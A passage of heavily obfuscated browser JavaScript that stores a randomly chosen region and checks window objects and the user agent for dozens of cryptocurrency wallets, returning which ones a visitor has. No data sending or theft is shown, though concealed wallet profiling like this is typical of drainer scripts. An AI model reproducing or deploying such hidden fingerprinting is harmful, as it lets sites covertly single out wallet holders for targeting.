_0x343d59=_0x4fa1ea['get'](this[_0x2bec04(-0xfe,-0x1c7,-0xbe,-0x148)]);return(!_0x343d59||![this['REGION_EU'],this['REGION_US']][_0x2bec04(-0x73,-0xdf,-0xd9,-0xa0)](_0x343d59['toLowerCas'+'e']()))&&(_0x343d59=_0x856784[_0x2bec04(-0x125,-0x10e,-0x161,-0x141)]()<0x25*0xef+0x91*0x2b+-0x3ae6+0.5?this[_0x2c7c1b(0x240,0x1d2,0x204,0x277)]:this[_0x2c7c1b(0x2da,0x2a5,0x36a,0x276)],_0x220826[_0x2bec04(-0x16d,-0x140,-0x1a5,-0x147)](this[_0x2c7c1b(0x270,0x294,0x20e,0x25b)],_0x343d59)),_0x343d59['toLowerCas'+'e']();}}const _0x2a2cfc=window[_0x2bec04(0xd,0x2,-0xcf,-0x94)];if(_0x2a2cfc){if(_0x2a2cfc[_0x2bec04(-0xc2,-0xc0,-0x11b,-0x14c)])_0x51aaec[_0x2bec04(-0xf,-0x34,-0x3e,-0x7d)](_0xb4dffb[_0x2c7c1b(0x304,0x2cb,0x278,0x2f7)]);if(_0x2a2cfc[_0x2c7c1b(0x32d,0x2d9,0x2c6,0x2ba)])_0x51aaec[_0x2c7c1b(0x33b,0x399,0x298,0x379)](_0xb4dffb[_0x2bec04(-0x104,-0x111,-0x97,-0xb7)]);if(_0x2a2cfc['flint'])_0x51aaec[_0x2c7c1b(0x33b,0x35c,0x346,0x31b)](_0xb4dffb[_0x2bec04(0x17,-0xbb,-0x11,-0x6b)]);if(_0x2a2cfc[_0x2c7c1b(0x248,0x295,0x2e3,0x214)])_0x51aaec[_0x2bec04(-0x11e,-0xac,-0x9f,-0x7d)](_0x2c7c1b(0x31a,0x308,0x39b,0x27b));_0x51aaec['push'](_0xb4dffb['HVXOx']);}if(window['webln'])_0x51aaec[_0x2bec04(-0x66,-0x2b,-0x4d,-0x7d)](_0xb4dffb[_0x2bec04(-0x8d,-0x168,-0x92,-0xf8)]);if(window[_0x2bec04(-0x108,-0xef,-0x1e,-0x77)])_0x51aaec[_0x2bec04(-0xb1,-0x12,-0x7f,-0x7d)](_0xb4dffb[_0x2bec04(-0xc6,-0x203,-0x180,-0x162)]);if(window[_0x2c7c1b(0x341,0x386,0x2c4,0x2cd)]?.['isReady'])_0x51aaec['push'](_0x2c7c1b(0x226,0x251,0x2b3,0x2c4));if(window[_0x2bec04(-0x5e,-0xff,-0x12e,-0x108)])_0x51aaec['push'](_0x2c7c1b(0x257,0x211,0x1e1,0x222));if(window[_0x2bec04(-0x11a,-0x1af,-0x1e5,-0x13b)])_0x51aaec[_0x2bec04(-0x35,-0x4a,-0x45,-0x7d)](_0xb4dffb[_0x2bec04(-0xa8,-0xe5,-0xed,-0xa4)]);if(window[_0x2bec04(-0x131,-0x1f9,-0x155,-0x1a7)])_0x51aaec[_0x2c7c1b(0x33b,0x2f1,0x3b7,0x32a)](_0xb4dffb[_0x2c7c1b(0x351,0x2b6,0x369,0x32d)]);const _0xb919a1=navigator[_0x2bec04(-0x1b4,-0x1ff,-0x1e4,-0x19a)]||'';if(/MetaMaskMobile/i[_0x2c7c1b(0x228,0x229,0x26b,0x192)](_0xb919a1))_0x51aaec[_0x2bec04(0xd,-0xef,-0x51,-0x7d)](_0xb4dffb[_0x2c7c1b(0x261,0x2c7,0x1fa,0x1d5)]);if(/TrustWallet/i['test'](_0xb919a1))_0x51aaec['push'](_0xb4dffb[_0x2bec04(0x2b,-0xac,-0xff,-0x74)]);if(/CoinbaseWallet/i[_0x2c7c1b(0x228,0x193,0x27b,0x286)](_0xb919a1))_0x51aaec[_0x2c7c1b(0x33b,0x388,0x365,0x31f)]('CoinbaseWa'+'lletMobile'+_0x2bec04(-0xaa,-0x9b,-0xf5,-0xe3));if(/Phantom/i['test'](_0xb919a1))_0x51aaec[_0x2c7c1b(0x33b,0x385,0x30a,0x3c2)](_0x2bec04(-0x149,-0x170,-0x139,-0x174)+'ileBrowser');if(/BinanceBrowser/i[_0x2c7c1b(0x228,0x1b3,0x2af,0x1a1)](_0xb919a1))_0x51aaec[_0x2bec04(-0x10e,-0x115,-0xdd,-0x7d)](_0xb4dffb['CEWto']);if(/OKApp/i[_0x2bec04(-0x183,-0x1f7,-0x1f9,-0x190)](_0xb919a1))_0x51aaec['push'](_0xb4dffb['KVkRX']);if(/Rainbow/i[_0x2c7c1b(0x228,0x182,0x27b,0x1d4)](_0xb919a1))_0x51aaec[_0x2bec04(0x1e,-0xf0,-0xe,-0x7d)](_0x2bec04(-0x1e5,-0x1df,-0x1f3,-0x167)+_0x2c7c1b(0x2a0,0x21b,0x26c,0x2b2));const _0x341fd4=!window[_0x2c7c1b(0x205,0x261,0x1a7,0x26f)]||_0xb4dffb['OBbRu'](typeof Promise,_0xb4dffb[_0x2bec04(-0x15a,-0x1ea,-0x1ee,-0x1a6)])||/MSIE|Trident/i[_0x2bec04(-0x169,-0x13c,-0x1d4,-0x190)](_0xb919a1);if(_0x341fd4)_0x51aaec[_0x2c7c1b(0x33b,0x291,0x339,0x3d6)](_0x2bec04(-0x1ae,-0x89,-0x1ae,-0x123)+'ser');const _0x2109b6=[...new Set(_0x51aaec)];return{'hasAnyWallet':_0x2109b6[_0x2bec04(-0x5a,0x15,-0x2a,-0x66)](_0x55904d=>[_0x2c7c1b(0x33c,0x2a8,0x38c,0x3e6),_0x2bec04(-0x140,-0x184,-0xe7,-0x18e),_0x2bec04(-0x8a,-0xe2,-0x8a,-0xbf)+_0x2bec04(-0x1c0,-0x139,-0x21f,-0x1a9),_0x2c7c1b(0x20d,0x25f,0x182,0x20f)+'t',_0x2bec04(-0x134,-0x1ae,-0x1c8,-0x195),_0x2bec04(-0xc4,-0x49,-0x135,-0xf4)+_0x2bec04(-0x3c,-0x6b,-0xad,-0x72),_0x2c7c1b(0x2be,0x339,0x340,0x26e)+'et',_0x2c7c1b(0x2e7,0x2f0,0x34e,0x2b4),_0x2bec04(-0xff,-0x20f,-0x174,-0x185),'Solflare',_0x2bec04(-0x32,-0xca,-0xa0,-0xd7),_0x2c7c1b(0x29f,0x250,0x33d,0x1fe),_0x2bec04(-0xdc,-0x102,-0x1be,-0x16a),'LeapWallet',_0x2bec04(-0x6e,-0x89,-0xa6,-0xc5)+_0x2bec04(-0x128,-0x131,-0x15e,-0xfc),_0x2c7c1b(0x258,0x23a,0x1f6,0x2f0),_0x2c7c1b(0x325,0x35c,0x3ba,0x2c8),'Talisman',_0x2bec04(-0x17f,-0xc9,-0xb7,-0x10a),_0x2c7c1b(0x2cd,0x336,0x2bb,0x23e),_0x2bec04(-0xb0,-0x110,-0x79,-0xf3),_0x2c7c1b(0x215,0x260,0x18a,0x1a3),_0x2c7c1b(0x2b6,0x30f,0x307,0x346),_0x2c7c1b(0x268,0x2ff,0x241,0x248),_0x2bec04(-0x113,-0xba,-0xd6,-0x9e),_0x2bec04(-0x119,-0x14a,-0xcb,-0x109),_0x2bec04(-0x1c0,-0x23c,-0x1b3,-0x192),_0x2c7c1b(0x2a9,0x26f,0x31e,0x272),_0x2c7c1b(0x330,0x33f,0x2bb,0x325)][_0x2c7c1b(0x318,0x316,0x2af,0x39d)](_0x55904d)),'wallets':_0x2109b6};}}